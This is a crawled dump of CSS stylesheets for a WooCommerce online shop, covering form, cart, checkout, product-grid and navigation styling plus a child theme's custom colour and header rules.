.gallery-item{width:20%}.gallery.gallery-lg-6 .gallery-item{width:16.66666667%}.gallery-item-xs-clear,.gallery-item-sm-clear,.gallery-item-md-clear{clear:none}.gallery-item-lg-clear{clear:left}}.embed-responsive{clear:both;padding-bottom:56.25%}.post-meta dl,.post-meta dt,.post-meta dd{display:inline-block}.post-meta dt{margin:0 2px 0 5px}.commentlist .children{list-style:none}.comment-body{margin-bottom:20px}.pagination-nav{margin:20px 0}.pagination-nav ul{margin:0}.gf_clear,.gform_validation_container{display:none !important;visibility:hidden !important}.gform_description{display:block;margin-bottom:20px}.gfield_required{color:#a94442}.gfield.gfield_error input[type="text"],.gfield.gfield_error input[type="password"],.gfield.gfield_error input[type="number"],.gfield.gfield_error input[type="email"],.gfield.gfield_error input[type="url"],.gfield.gfield_error input[type="tel"]{border-color:#a94442}.gfield.gfield_error label,.gfield.gfield_error .validation_message.gfield_description{color:#a94442}.gfield.gfield_error .validation_message.gfield_description{margin-top:2px}.gform_fields{margin:0 -10px}.gform_fields,.gform_fields ul{padding:0;list-style:none}.gform_fields ul{margin:0}.gfield{display:block;float:left;width:100%;margin-bottom:15px;padding:0 10px}.gfield textarea,.gfield select[multiple]{height:auto}.gfield_radio>li,.gfield_checkbox>li{display:block}.ginput_complex{width:100%}.ginput_full,.ginput_left,.ginput_right{display:block}@media screen and (min-width:480px){.ginput_left,.ginput_right{float:left;width:50%}.ginput_full{clear:both}.ginput_left{padding-right:10px}.ginput_right{padding-left:10px}}.ginput_total{color:#579f3a;font-size:17px}.gfield_time_hour,.gfield_time_minute,.gfield_time_ampm{display:inline-block;width:5em;vertical-align:top}.gfield_time_hour label,.gfield_time_minute label,.gfield_time_ampm label{display:block}.gfield_time_hour input[type="text"],.gfield_time_minute input[type="text"],.gfield_time_ampm input[type="text"]{display:inline-block;width:4.25em}.gfield_list{width:100%}.gfield_list>thead>tr>th{padding-bottom:5px}.gfield_list>tbody>tr>td{padding:10px 0 0 10px}.gfield_list>tbody>tr>td:first-child{padding-left:0}.gfield_list>tbody>tr:first-child>td{padding-top:0}.gfield_list_icons{width:60px;vertical-align:middle}.gform_fields.description_above .gfield_description{margin-top:0}.gform_fields.description_below .gfield_description{margin-bottom:0}.gsection{margin-bottom:20px;border-bottom:1px solid #eee}.gform_footer{margin-bottom:20px}@media screen and (min-width:600px){.gform_fields.left_label .gfield>.gfield_label,.gform_fields.right_label .gfield>.gfield_label,.gform_fields.left_label .gfield>.ginput_container,.gform_fields.right_label .gfield>.ginput_container{float:left}.gform_fields.left_label .gfield>.gfield_label,.gform_fields.right_label .gfield>.gfield_label{width:25%;padding-right:10px;text-align:left}.gform_fields.left_label .gfield>.ginput_container,.gform_fields.right_label .gfield>.ginput_container{width:75%}.gform_fields.left_label .gfield_time_hour,.gform_fields.right_label .gfield_time_hour{margin-left:5px}.gform_fields.left_label .gfield_description,.gform_fields.right_label .gfield_description{padding-left:25%}.gform_fields.right_label .gfield>.gfield_label{text-align:right}.gform_footer.left_label,.gform_footer.right_label{padding-left:25%}}.gf_scroll_text{overflow-y:auto;max-height:200px}@media screen and (min-width:768px){.gf_half{width:50%}.gf_one_third{width:33.33333333%}.gf_two_thirds{width:66.66666667%}.gf_clear{clear:both}.gf_list_one_half .gfield_radio>li,.gf_list_one_third .gfield_radio>li,.gf_list_one_fourth .gfield_radio>li,.gf_list_one_half .gfield_checkbox>li,.gf_list_one_third .gfield_checkbox>li,.gf_list_one_fourth .gfield_checkbox>li{padding-right:20px}.gf_list_one_half .gfield_radio>li,.gf_list_one_half .gfield_checkbox>li{float:left;width:50%}.gf_list_one_half .gfield_radio>li:nth-child(2n+1),.gf_list_one_half .gfield_checkbox>li:nth-child(2n+1){clear:left}.gf_list_one_third .gfield_radio>li,.gf_list_one_third .gfield_checkbox>li{float:left;width:33.33333333%}.gf_list_one_third .gfield_radio>li:nth-child(3n+1),.gf_list_one_third .gfield_checkbox>li:nth-child(3n+1){clear:left}.gf_list_one_fourth .gfield_radio>li,.gf_list_one_fourth .gfield_checkbox>li{float:left;width:25%}.gf_list_one_fourth .gfield_radio>li:nth-child(4n+1),.gf_list_one_fourth .gfield_checkbox>li:nth-child(4n+1){clear:left}.gf_list_inline .gfield_radio>li,.gf_list_inline .gfield_checkbox>li{display:inline-block;padding-right:20px}}.woocommerce .price del,.woocommerce .product_list_widget del{font-size:80%}.woocommerce .price del,.woocommerce .product_list_widget del,.woocommerce .price del .amount,.woocommerce .product_list_widget del .amount{color:#bbb}.woocommerce .price ins,.woocommerce .product_list_widget ins{text-decoration:none}.woocommerce .onsale{display:block;position:absolute;left:3px;top:3px;z-index:1;width:46px;height:46px;background:#65bb4a;border-radius:50%;color:#fff;line-height:46px;vertical-align:middle;text-align:center}.woocommerce .required{color:red;border:none}.woocommerce select[multiple].input-text,.woocommerce textarea.input-text{height:auto}.woocommerce .chosen-container{width:100% !important}.woocommerce .quantity{display:inline-block;position:relative;padding-right:20px}.woocommerce .quantity input{vertical-align:middle}.woocommerce .quantity [type="number"]{display:inline-block;border-bottom-right-radius:0;border-top-right-radius:0;width:50px}.woocommerce .quantity [type="button"].plus,.woocommerce .quantity [type="button"].minus{position:absolute;right:0;height:15px;width:20px;padding:0;line-height:15px;vertical-align:middle;border-left:none;border-bottom-left-radius:0;border-top-left-radius:0}.woocommerce .quantity [type="button"].plus{top:0;border-bottom-right-radius:0}.woocommerce .quantity [type="button"].minus{bottom:0;border-top-right-radius:0}.woocommerce .lost_reset_password .input-text{max-width:400px}@media screen and (min-width:992px){.woocommerce .col2-set{margin:0 -10px}.woocommerce .col2-set [class*="col-"]{float:left;width:50%;padding:0 10px}.woocommerce form .form-row-first,.woocommerce form .form-row-last{float:left;width:50%}.woocommerce form .form-row-first{padding-right:10px}.woocommerce form .form-row-last{padding-right:0;padding-left:10px}.woocommerce form .clear{clear:both}}.woocommerce-message,.woocommerce-info,.woocommerce-error{margin:20px 0}.woocommerce-error{list-style:none}.stars{position:relative;font-size:1em}.stars a{display:inline-block;position:relative;font-weight:700;margin-right:1em;text-indent:-9999px}.stars a:last-child{border-right:0}.stars a.star-1,.stars a.star-2,.stars a.star-3,.stars a.star-4,.stars a.star-5{border-right:1px solid #ccc}.stars a.star-1:after,.stars a.star-2:after,.stars a.star-3:after,.stars a.star-4:after,.stars a.star-5:after{display:inline-block;position:absolute;top:0;left:0;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-indent:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.stars a.star-1{width:2em}.stars a.star-1:after{content:"\f006"}.stars a.star-1:hover:after,.stars a.star-1.active:after{content:"\f005"}.stars a.star-2{width:3em}.stars a.star-2:after{content:"\f006\f006"}.stars a.star-2:hover:after,.stars a.star-2.active:after{content:"\f005\f005"}.stars a.star-3{width:4em}.stars a.star-3:after{content:"\f006\f006\f006"}.stars a.star-3:hover:after,.stars a.star-3.active:after{content:"\f005\f005\f005"}.stars a.star-4{width:5em}.stars a.star-4:after{content:"\f006\f006\f006\f006"}.stars a.star-4:hover:after,.stars a.star-4.active:after{content:"\f005\f005\f005\f005"}.stars a.star-5{width:6em;border:0}.stars a.star-5:after{content:"\f006\f006\f006\f006\f006"}.stars a.star-5:hover:after,.stars a.star-5.active:after{content:"\f005\f005\f005\f005\f005"}.woocommerce .star-rating{overflow:hidden;position:relative;height:1em;width:5.4em;margin-bottom:10px;line-height:1em;color:#ffbf0d;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating:before{content:"\f006\f006\f006\f006\f006";top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0}.woocommerce .products .star-rating{margin:0 auto 5px}.woocommerce .products .star-rating:before{left:5px}.woocommerce .products .star-rating span{left:5px}.woocommerce .term-image{margin-bottom:20px}.woocommerce-ordering{margin-bottom:20px}.woocommerce-ordering .orderby{max-width:300px}@media screen and (min-width:768px){.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}}.woocommerce ul.products{margin:0 -10px;padding:0;list-style:none}.woocommerce ul.products>li{position:relative;width:100%;padding:0 10px;margin-bottom:30px;text-align:center}.woocommerce ul.products>li .wp-post-image{width:100%;margin-bottom:10px}.woocommerce ul.products>li>a:first-child{display:block;position:relative;text-decoration:none}.woocommerce ul.products>li>a:first-child:hover{opacity:.75}.woocommerce ul.products>li h3{font-size:17px}.woocommerce ul.products>li .price{display:block;margin-bottom:10px;font-size:15px}.woocommerce.single-product .product{position:relative}.woocommerce.single-product .product .woocommerce-main-image img{width:100%}.woocommerce.single-product .product .images{margin-bottom:20px}.woocommerce.single-product .product .images .thumbnails{margin-top:10px}.woocommerce.single-product .product .images .thumbnails a{display:inline-block;width:50%;padding:5px;border:1px solid #ddd;text-align:center}.woocommerce.single-product .product .price{font-size:18px}.woocommerce.single-product .product p.price{margin:0;padding:10px 5px;background:#f4f4f4;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.woocommerce.single-product .product_meta{margin:10px 0}.woocommerce.single-product .product_meta>span{display:block}.woocommerce.single-product .cart{margin-top:20px}.woocommerce.single-product .variations_form.cart{margin-top:0}.woocommerce.single-product table.variations{width:100%;margin-bottom:10px}.woocommerce.single-product table.variations td{padding:6px;border-bottom:1px solid #ddd}.woocommerce.single-product table.variations td label{margin:0}.woocommerce.single-product table.variations select{display:inline-block;width:auto}.woocommerce.single-product table.variations .reset_variations{font-size:.9em}.woocommerce.single-product .single_variation{margin-bottom:20px}.woocommerce.single-product .shop_attributes p{margin-bottom:0}.woocommerce-tabs{clear:both;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}.woocommerce-tabs ul.tabs{padding:0;list-style:none}.woocommerce-tabs ul.tabs a{display:block;width:100%;padding:8px 12px;background:#eee;color:#666;text-decoration:none}.woocommerce-tabs ul.tabs .active a{background:#ddd}.woocommerce-tabs #reviews .commentlist{padding:0;list-style:none}.woocommerce-tabs #reviews .commentlist .comment{border-bottom:1px solid #ddd}.woocommerce-tabs #reviews .commentlist .comment_container{margin-top:15px}.woocommerce-tabs #reviews .commentlist .avatar{float:left;margin-right:15px}.woocommerce-tabs #reviews .commentlist .comment-text{overflow:hidden}.woocommerce-tabs #reviews .comment-respond{padding:10px;background:#f4f4f4}.woocommerce-product-rating{margin-bottom:10px}@media (min-width:768px){.woocommerce.single-product .product .images,.woocommerce.single-product .product .summary{float:left}.woocommerce.single-product .product .images{width:40%;margin-bottom:30px}.woocommerce.single-product .product .summary{width:60%;padding-left:30px}.woocommerce.single-product .product .summary p.price{padding:15px 10px}.woocommerce.single-product .product table.variations td{padding:10px 8px}.woocommerce-tabs ul.tabs{margin-bottom:20px;border-bottom:1px solid #ddd}.woocommerce-tabs ul.tabs li{display:inline-block;margin-bottom:-1px;border:1px solid #ddd}.woocommerce-tabs ul.tabs li.active{border-bottom-color:#fff}.woocommerce-tabs ul.tabs li.active a{background:#fff}.woocommerce-tabs .panel h2{font-size:24px}.woocommerce-tabs #reviews .comment-respond{padding:20px 20px 10px}}@media (min-width:992px){.woocommerce.single-product .product .images .thumbnails a{width:25%}}.woocommerce-cart .cart-wrap{padding:10px 20px;background:#f8f8f8;border:3px solid #ddd}.woocommerce-cart .shop_table.cart{width:100%}.woocommerce-cart .shop_table.cart .cart_item td{background:#fff}.woocommerce-cart .shop_table.cart th.product-subtotal,.woocommerce-cart .shop_table.cart .product-subtotal{text-align:right}.woocommerce-cart .shop_table.cart .product-thumbnail{display:none}.woocommerce-cart .shop_table.cart .product-thumbnail img{width:100%}@media screen and (min-width:600px){.woocommerce-cart .shop_table.cart .product-thumbnail{width:90px;display:table-cell}}.woocommerce-cart .shop_table.cart td.totals{padding:6px 0 0}.woocommerce-cart .shop_table.cart .coupon{margin:10px 0}.woocommerce-cart .shop_table.cart .coupon label{display:block}.woocommerce-cart .shop_table.cart .coupon .input-text{display:inline-block;width:auto}.woocommerce-cart .cart_totals h2{font-size:18px}.woocommerce-cart .cart_totals table{margin-bottom:0}.woocommerce-cart .cart_totals table th,.woocommerce-cart .cart_totals table td{background:#fff}.woocommerce-cart .cart_totals table td{text-align:right}.woocommerce-cart .product-remove{font-weight:700;font-size:18px}.woocommerce-cart .shipping-calculator-form{text-align:right}@media screen and (min-width:768px){.woocommerce .shop_table .cart_totals tbody>tr>th,.woocommerce .shop_table .cart_totals tbody>tr>td{font-size:18px;padding-top:12px;padding-bottom:12px}}.woocommerce-checkout #customer_details{margin-bottom:20px}.woocommerce-checkout .payment_methods{padding:0;list-style:none}.woocommerce-checkout .payment_methods label{display:inline-block}.woocommerce-checkout .payment_methods .payment_box p{margin:0}.woocommerce.widget_product_search [type="text"]{display:inline-block;margin-bottom:5px}.widget.woocommerce .product_list_widget{padding:0;list-style:none}.widget.woocommerce .product_list_widget li{margin-top:10px}.widget.woocommerce .product_list_widget li:first-child{margin-top:0}.widget.woocommerce .product_list_widget a{display:block}.widget.woocommerce .product_list_widget img{float:right;width:40px}.woocommerce .product-categories{padding:0;margin:0;list-style:none}.woocommerce .product-categories li a{display:block;padding:5px 3px}@media (min-width:768px){.site-sidebar .woocommerce .product-categories li{border-bottom:1px solid #ddd}.site-sidebar .woocommerce .product-categories li:hover>a,.site-sidebar .woocommerce .product-categories li.current-cat>a,.site-sidebar .woocommerce .product-categories li.current-cat-parent>a{background:#f4f4f4}.site-sidebar .woocommerce .product-categories li.cat-parent{position:relative}.site-sidebar .woocommerce .product-categories li.cat-parent>a:after{content:'';display:block;position:absolute;top:11px;right:5px;width:0;height:0;border-top:4px solid transparent;border-left:4px solid #777;border-bottom:4px solid transparent}.site-sidebar .woocommerce .product-categories li.cat-parent ul.children{display:none;position:absolute;top:-1px;left:100%;z-index:10;margin:0;padding:0;min-width:180px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-box-shadow:0 2px 8px rgba(0,0,0,0.15);box-shadow:0 2px 8px rgba(0,0,0,0.15)}.site-sidebar .woocommerce .product-categories li.cat-parent ul.children li a{padding:5px 10px}.site-sidebar .woocommerce .product-categories li.cat-parent:hover>ul.children{display:block}}.woocommerce.widget_layered_nav ul,.woocommerce.widget_layered_nav_filters ul{padding:0;margin:0;list-style:none}.woocommerce.widget_layered_nav ul li a,.woocommerce.widget_layered_nav_filters ul li a{display:inline-block;padding:4px 2px}.woocommerce.widget_layered_nav ul li .count,.woocommerce.widget_layered_nav_filters ul li .count{display:inline-block;padding:3px 5px;background:#ddd;border-radius:6px;line-height:1}.woocommerce.widget_layered_nav_filters ul li a:before{display:inline-block;content:"\f00d";margin-right:4px;font-family:FontAwesome}.widget_price_filter .price_slider{margin-bottom:1em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4em;overflow:hidden}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .price_label{font-size:85%}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:.9em;height:.9em;-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;border:1px solid #aaa;cursor:pointer;background:#fff;outline:none;top:-0.2em}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-0.5em}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:#888;-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em}.widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;background:#ddd}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .myaccount_user,.woocommerce .myaccount_address{margin-bottom:20px}.dropdown-menu{margin-top:0}.dropdown-menu>li>a{padding:4px 10px}.dropdown-menu .dropdown.has-child-dropdown>a,.dropdown-menu-left .dropdown.has-child-dropdown>a{padding-right:35px}.dropdown-menu-right .dropdown.has-child-dropdown>a{padding-left:35px}.dropdown-menu .dropdown-toggle .caret,.dropdown-menu .dropdown-split-toggle .caret{border:none;border-top:4px solid transparent;border-left:4px solid;border-bottom:4px solid transparent}.btn-group.open .dropdown-menu .dropdown-toggle,.btn-group.open .dropdown-menu .dropdown-split-toggle{-webkit-box-shadow:none;box-shadow:none}.dropdown-menu .dropdown-split-toggle{display:block;position:absolute;right:0;top:0;padding:3px 10px;background:#fff;border-left:1px solid #e4e4e4;border-left:1px solid #ccc;color:#888;cursor:pointer}.dropdown-menu .dropdown-split-toggle:hover{color:#444}.dropdown-menu .dropdown-split-toggle .caret{margin:0}.dropdown-menu .dropdown-toggle{position:relative}.dropdown-menu .dropdown-toggle .caret{position:absolute;right:5px;top:50%;margin-top:-2px}.dropdown-menu .dropdown-menu,.dropdown-menu .dropdown-menu-left{top:0;left:100%}.dropdown-menu-right .dropdown-menu{left:auto;right:100%}.dropdown-menu-right .dropdown-toggle,.dropdown-menu-right .dropdown-split-toggle{right:auto}.dropdown-menu-right .dropdown-toggle .caret,.dropdown-menu-right .dropdown-split-toggle .caret{border:none;border-top:4px solid transparent;border-right:4px solid;border-bottom:4px solid transparent}.dropdown-menu-right .dropdown-split-toggle{left:0;border-left:none;border-right:1px solid #ccc}.dropdown-menu-right .dropdown-toggle .caret{left:5px}.dropdown-hover:hover>.dropdown-menu,.dropdown-hover .dropdown:hover>.dropdown-menu{display:block}.dropdown-hover .dropdown-menu{margin-top:0}.main-nav>ul{margin:0;padding:0;list-style:none}.main-nav>ul>li{display:inline-block}.main-nav>ul>li>a{display:block;padding:12px 16px;text-decoration:none}.main-nav>ul>li.has-child-dropdown>a{padding-right:8px}.main-nav>ul>li.active>a{color:#23527c}.main-nav>ul>li>.dropdown-split-toggle{padding:2px 6px;border-right:none;cursor:pointer}.main-nav>ul>li>.dropdown-split-toggle .caret{margin:0;border:none;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.main-nav>ul>li.dropdown>a,.main-nav>ul>li.dropdown>.dropdown-toggle{display:inline-block}.main-nav>ul>li.dropdown>.dropdown-split-toggle{color:#888;border-left:1px solid #e4e4e4;border-left:1px solid #ccc}.main-nav>ul>li.dropdown>.dropdown-split-toggle:hover{color:#444}.main-nav>ul>li.dropdown-menu-left>.dropdown-menu{left:0}.main-nav>ul>li.dropdown-menu-right>.dropdown-menu{right:0}.btn-mobile-nav{padding:0 8px;font-size:28px;line-height:1}.btn-mobile-cart{padding:3px 8px;font-size:16px}@media (max-width:991px){.mobile-nav-wrap{z-index:105;overflow:auto;position:fixed;top:0;left:-260px;width:260px;height:100%;background:#222;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mobile-nav-wrap h3{margin-bottom:0;padding:8px 10px;background:#777;color:#fff;font-size:14px}.show-mobile-nav .mobile-nav-wrap{left:0}.mobile-nav-close{display:inline-block;padding:4px 10px;color:#fff;font-size:20px}.mobile-nav-close:hover{color:#fff}.mobile-nav,.woo-category-nav{padding:0;margin:0;list-style:none}.mobile-nav>li,.woo-category-nav>li{position:relative;border-bottom:1px solid #555}.mobile-nav>li a,.woo-category-nav>li a{display:block;padding:6px 10px;color:#fff;text-decoration:none}.mobile-nav>li a:hover,.woo-category-nav>li a:hover{background:#111;color:#fff}.mobile-nav li.cat-parent.show-child>ul.children,.woo-category-nav li.cat-parent.show-child>ul.children{display:block}.mobile-nav li.cat-parent.show-child>.toggle-mobile-cat>.fa-plus:before,.woo-category-nav li.cat-parent.show-child>.toggle-mobile-cat>.fa-plus:before{content:'\f068'}.mobile-nav li.cat-parent ul.children,.woo-category-nav li.cat-parent ul.children{display:none;padding:0;margin:0;list-style:none;background:#333}.mobile-nav li.cat-parent ul.children li,.woo-category-nav li.cat-parent ul.children li{position:relative;border-top:1px solid #555}.mobile-nav li.cat-parent ul.children li a,.woo-category-nav li.cat-parent ul.children li a{padding-left:20px}.mobile-nav li.cat-parent ul.children ul.children,.woo-category-nav li.cat-parent ul.children ul.children{background:#444}.mobile-nav li.cat-parent ul.children ul.children li a,.woo-category-nav li.cat-parent ul.children ul.children li a{padding-left:30px}.mobile-nav .dropdown-toggle,.woo-category-nav .dropdown-toggle,.mobile-nav .dropdown-split-toggle,.woo-category-nav .dropdown-split-toggle{position:absolute;top:0;right:0;padding:6px 10px;z-index:10;color:#fff;border:1px solid #555;border-top:none;border-bottom:none}.mobile-nav .dropdown-menu,.woo-category-nav .dropdown-menu{position:relative;float:none;padding:0;margin:0;min-width:inherit;background-color:#333;border:none;border-radius:0;box-shadow:none}.mobile-nav .dropdown-menu li a,.woo-category-nav .dropdown-menu li a{padding-left:20px}}.page-header{margin-top:0;padding-bottom:0}.woocommerce ul.products>li{float:left}@media screen and (min-width:380px){.woocommerce ul.products>li{width:50%;max-width:none}.woocommerce ul.products>li:nth-child(2n+1){clear:both}}@media screen and (min-width:560px){.woocommerce ul.products>li{width:33.33333333%}.woocommerce ul.products>li:nth-child(2n+1){clear:none}.woocommerce ul.products>li:nth-child(3n+1){clear:both}}@media screen and (min-width:700px){.woocommerce ul.products>li{width:25%}.woocommerce ul.products>li:nth-child(2n+1),.woocommerce ul.products>li:nth-child(3n+1){clear:none}.woocommerce ul.products>li:nth-child(4n+1){clear:both}}@media screen and (min-width:768px){.woocommerce ul.products>li{width:33.33333333%}.woocommerce ul.products>li:nth-child(2n+1),.woocommerce ul.products>li:nth-child(3n+1),.woocommerce ul.products>li:nth-child(4n+1){clear:none}.woocommerce ul.products>li:nth-child(3n+1){clear:both}}@media screen and (min-width:992px){.woocommerce ul.products>li{width:25%}.woocommerce ul.products>li:nth-child(2n+1),.woocommerce ul.products>li:nth-child(3n+1),.woocommerce ul.products>li:nth-child(4n+1){clear:none}.woocommerce ul.products>li:nth-child(4n+1){clear:both}}.btn,.comment-form .form-submit input[type="submit"],.woocommerce .quantity [type="button"],.woocommerce.widget_product_search [type="submit"],.button{border:none}.btn.btn-grey,.comment-form .form-submit input[type="submit"].btn-grey,.woocommerce .quantity [type="button"].btn-grey,.woocommerce.widget_product_search [type="submit"].btn-grey,.button.btn-grey{background:#aaa;color:#fff}.btn.btn-grey:hover,.btn.btn-grey:focus,.comment-form .form-submit input[type="submit"].btn-grey:hover,.comment-form .form-submit input[type="submit"].btn-grey:focus,.woocommerce .quantity [type="button"].btn-grey:hover,.woocommerce .quantity [type="button"].btn-grey:focus,.woocommerce.widget_product_search [type="submit"].btn-grey:hover,.woocommerce.widget_product_search [type="submit"].btn-grey:focus,.button.btn-grey:hover,.button.btn-grey:focus{background:#bbb;color:#fff}.btn.btn-thin,.comment-form .form-submit input[type="submit"].btn-thin,.woocommerce .quantity [type="button"].btn-thin,.woocommerce.widget_product_search [type="submit"].btn-thin,.button.btn-thin{padding-top:4px;padding-bottom:4px}.site-header{margin-bottom:15px}.site-header-top{padding:5px 0;background:#f4f4f4}.site-header-main{padding:20px 0}.site-header-logo .logo{margin:0}.site-header-logo .logo a,.site-header-logo .logo img{display:inline-block}.site-header-nav{border:1px solid #ddd;border-left:none;border-right:none}@media (max-width:991px){.site-header{padding-top:39px;border-bottom:1px solid #ddd}.site-header-logo .logo{text-align:center}#header-top{position:fixed;top:0;left:0;right:0;z-index:10;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#header-top.headroom--pinned{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#header-top.headroom--unpinned{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}@media (min-width:992px){.site-header{margin-bottom:20px}.site-header-top{padding:10px 0}}.site-content{margin-bottom:30px}.site-sidebar .widget{margin-bottom:20px}.site-sidebar .widget .widget-title{font-size:18px}.site-footer{padding-top:20px;border-top:1px solid #ddd}.site-footer .widget-title{font-size:18px}.site-footer .menu,.site-footer .product-categories{padding:0;margin-bottom:10px;list-style:none}.site-footer .menu>li>a,.site-footer .product-categories>li>a{display:inline-block;padding:2px 2px}.site-footer .woocommerce.widget_product_categories .cat-parent ul.children{display:none}.site-footer-bottom{margin-top:20px;padding:20px 0 10px;background:#f4f4f4}@media (max-width:767px){.site-footer{text-align:center}}.block-center{margin:0 auto}.bottom{margin-bottom:0}.bottom5{margin-bottom:5px}.bottom10{margin-bottom:10px}.bottom15{margin-bottom:15px}.bottom20{margin-bottom:20px}.bottom30{margin-bottom:30px}.bottom40{margin-bottom:40px}.bottom50{margin-bottom:50px}.bottom60{margin-bottom:60px}.bottom70{margin-bottom:70px}.bottom80{margin-bottom:80px}.bottom90{margin-bottom:90px}.bottom100{margin-bottom:100px}.top{margin-top:0}.top5{margin-top:5px}.top10{margin-top:10px}.top20{margin-top:20px}.top25{margin-top:25px}.top30{margin-top:30px}.top40{margin-top:40px}.top50{margin-top:50px}.ul-space li{margin-bottom:5px}.row.row10{margin-right:-5px;margin-left:-5px}.row.row10 [class*="col-"]{padding-right:5px;padding-left:5px}@media (max-width:767px){.block-xs{display:block;width:100%}}
.in-stock{
color:#00cc00 !important;
}
.out-of-stock{
color:#ff0000 !important;
}
#shipping_method li{
list-style-type: none;
}
.checkout-button{
color:#00cc00 !important;;
font-weight: bold !important;;
}
#ship-to-different-address-checkbox {
    margin: 17px 9px 0;
    margin-top: 1px \9;
    line-height: normal;
    float: left;
    /* margin-left: -311px; */
}
#ship-to-different-address > label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
    /* float: left; */
    /* margin-left: 25px; */
}
#terms {
    margin: 5px 9px 0;
    float: left;

}
.shipping_address p {
 
 clear:both;
}
.products-inner p{
 height:60px;
  overflow:hidden
}
.search-field{
  width:50%;
  height:35px;
  margin-top: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://ttpremium.com.cn/wp-content/themes/madwoo-child-108/assets/css/custom.css
body_size: 2303
content:
/*!
 * Marketing 360 WooCommerce Template 108
 */


.top15 {
    margin-top: 15px;
}

/* ==========================================================================
   Colors
   ========================================================================== */

/* Background Colors */

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
  background: #f4f4f4;
  color: #000000;
}

.dropdown-menu {
    background: #4c4c4c;
}
.dropdown-menu>li>a {
    color: #ffffff;   
}
.dropdown-menu>li>a:hover {
    background: #1e1e1e;   
    color: #ffffff;
}
.btn,
.comment-form .form-submit input[type="submit"],
.woocommerce.widget_product_search [type="submit"],
.button {
  background: #E5360D;
  color: #fff;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.comment-form .form-submit .submit:hover,
.comment-form .form-submit .submit:focus,
.button:hover,
.button:focus,
.woocommerce.widget_product_search [type="submit"]:hover,
.woocommerce.widget_product_search [type="submit"]:focus {
  background: #0e0e0f;
}

.btn-secondary,
.woocommerce .onsale {
  background: #555;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary:active {
  background: #3b3b3b;
}

/* Text Colors */

.main-nav>ul>li>a, .site-sidebar .woocommerce .product-categories li a {
    color: #000000;
}

a,
.main-nav>ul>li.active>a,
.main-nav>ul>li>a:hover,
.main-nav>ul>li>a:focus,
.cta-item:hover,
.cta-item:focus,
.pagination>li>a,
.pagination>li>span,
.pagination-nav ul>li>a,
.pagination-nav ul>li>span {
  color: #E5360D;
}
a:hover,
a:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus,
.pagination-nav ul>li>a:hover,
.pagination-nav ul>li>span:hover,
.pagination-nav ul>li>a:focus,
.pagination-nav ul>li>span:focus {
  color: #0e0e0f;
}

/* ==========================================================================
   Base
   ========================================================================== */

body {
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 16px;
}

/* Buttons */
.btn,
.comment-form .form-submit input[type="submit"],
.woocommerce.widget_product_search [type="submit"],
.button {
  border-radius: 0;
}
.btn-search {
  background: none;
  border: 1px solid #ccc;
  color: #888;
}

.btn-hollow {
  background: none;
  border: 2px solid #333;
  color: #333;
  font-weight: 800;
}
.btn-hollow:hover,
.btn-hollow:focus {
  background: #333;
  color: #fff;
}

.btn-hollow.btn-white {
  border-color: #fff;
  color: #fff;
}
.btn-hollow.btn-white:hover,
.btn-hollow.btn-white:focus {
  background: #fff;
  color: #333;
}

/* Forms */
.form-control {
  border-radius: 0;
}

/* Helpers */

.text-white {
  color: #fff;
}

/* ==========================================================================
   Header
   ========================================================================== */

.site-header-top {
  background: #4c4c4c;
  color: #ffffff;
  font-size: 14px;
}
.site-header-top .thermallogo {
  background: #4c4c4c;
  padding: 10px;
}
.site-header-logo {
  background: #4c4c4c;
  text-align: right;  
}
.site-header-top .premiumlogo {
  background: #1e1e1e;
  padding: 10px;  
}
.blackheaderbg {
  background: #1e1e1e;
}
site-header-logo.col-md-6 {
    padding-left: 0px;
    padding-right: 0px;
}

.site-header-top a {
  color: #b3b3b3;
}
.site-header-top a:hover,
.site-header-top a:focus {
  color: #eee;
}

.site-header-top .btn-link {
  background: none;
  color: #fff;
}

.site-header-main {
  padding: 20px 0;
  background: #d6d6d6;
}

/* ==========================================================================
   Content
   ========================================================================== */


/* ==========================================================================
   Sidebar
   ========================================================================== */

.site-sidebar {
  float: right;
}
